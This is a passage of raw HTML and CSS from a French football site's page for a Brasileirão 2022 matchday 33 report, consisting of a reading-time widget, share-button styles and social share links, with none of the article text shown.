(max-width:767px){.tdi_60{padding-bottom:0px!important}}</style><style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_60 svg{width:14px}.tdi_60 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_60{color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_60 svg,.tdi_60 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:13px!important}}@media (max-width:767px){.tdi_60{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><span class="reading-time-number">5</span><span class="tdb-minute-text"> minutes</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_62 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-social-expand-tabs{border-radius:0px}.tdi_62 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_62 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:var(--transparent-dark-green-3-forest-beat)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgarrafootball.com%2Fbrasileirao-2022-journee-33%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Br%C3%A9sil+%E2%80%93+Brasileir%C3%A3o+2022+%3A+journ%C3%A9e+33&url=https%3A%2F%2Fgarrafootball.com%2Fbrasileirao-2022-journee-33%2F&via=Garra+Football" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://garrafootball.com/brasileirao-2022-journee-33/&amp;media=https://garrafootball.com/wp-content/uploads/2022/10/brasileirao-2022-journee-33-scaled.jpg&description=Palmeiras fait un pas de plus vers le titre, le Corinthians s&#039;offre le classico contre Santos, Fluminense et Botafogo se neutralisent..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Br%C3%A9sil+%E2%80%93+Brasileir%C3%A3o+2022+%3A+journ%C3%A9e+33 %0A%0A https://garrafootball.com/brasileirao-2022-journee-33/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-30px;margin-right:-30px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style 